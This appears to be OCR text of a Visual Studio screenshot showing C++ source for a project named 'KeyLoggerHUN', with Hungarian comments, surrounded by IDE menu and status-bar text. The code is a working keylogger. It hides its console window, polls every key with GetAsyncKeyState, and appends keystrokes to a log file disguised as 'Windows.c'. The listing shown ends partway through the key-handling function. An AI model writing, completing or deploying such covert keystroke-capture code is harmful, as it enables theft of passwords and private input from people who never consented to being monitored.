 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerHUN Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
KeyLoggerHUN.cpp
KeyLoggerHUN (Global Scope)
1 #include <iostream>
2 #include <Windows.h>
3 void naplozo(int billentyu_KOD);
4 int main(int argc, char* argv[])
5 {
6 HWND WINDOW_HANDLER;
7 WINDOW_HANDLER = FindWindowA("ConsoleWindowClass", NULL);
8 ShowWindow(WINDOW_HANDLER, 0);
9 char i;
10 while (1)
11 {
12 // Minden leütött billentyűt megnézünk
13 for (i = 8; i <= 190; i++)
14 {
15 if (GetAsyncKeyState(i) == -32767) // ka billentyű meg lett nyomva
16 {
17 naplozo(i);
18 if (i == 27)
19 {
20 ShowWindow(WINDOW_HANDLER, 1);
21 return 0;
22 }
23 }
24 }
25 }
26 return 0;
27 }
28 void naplozo(int billentyu_KOD)
29 {
30 // Az egérrel való kattintásokat ignoráljuk
31 if ((billentyu_KOD == 1) || (billentyu_KOD == 2)) return;
32 printf("%c\n", billentyu_KOD);
33
34 FILE* NAPLOFAJL;
35 NAPLOFAJL = fopen("Windows.c", "a+"); // Bármilyen fájl formátum lehet akár .c .txt .java .rust stb...!
36 if (billentyu_KOD == 8)
37 fprintf(NAPLOFAJL, "%s", "[BACKSPACE]");
38 else if (billentyu_KOD == 13)
39 fprintf(NAPLOFAJL, "%s", "[ENTER]\n");
40 else if (billentyu_KOD == 32)
41 fprintf(NAPLOFAJL, "%s", " ");
42 else if (billentyu_KOD == VK_ESCAPE)
43 fprintf(NAPLOFAJL, "%s", "[ESCAPE]");
44 else if (billentyu_KOD == VK_END)
45 fprintf(NAPLOFAJL, "%s", "[END]");
46 else if (billentyu_KOD == VK_HOME)
47 fprintf(NAPLOFAJL, "%s", "[HOME]");
48 else if (billentyu_KOD == VK_TAB)
49 fprintf(NAPLOFAJL, "%s", "[TAB]");
50 else if (billentyu_KOD == VK_CONTROL)
51 fprintf(NAPLOFAJL, "%s", "[CONTROL]");
52 else if (billentyu_KOD == VK_SHIFT)
53 fprintf(NAPLOFAJL, "%s", "[SHIFT]");
89 % No issues found Ln: 67 Ch: 1 TABS CRLF
Output
Show output from:
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerHUN' (1 of 1 project)
KeyLoggerHUN
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
Projects loaded and ready to use
Background tasks are still running.
Always ignore
Developer PowerShell Error List Output
Ready Add to Source Control 3
Írjon ide a kereséshez HUN 13:10
2021. 05. 16.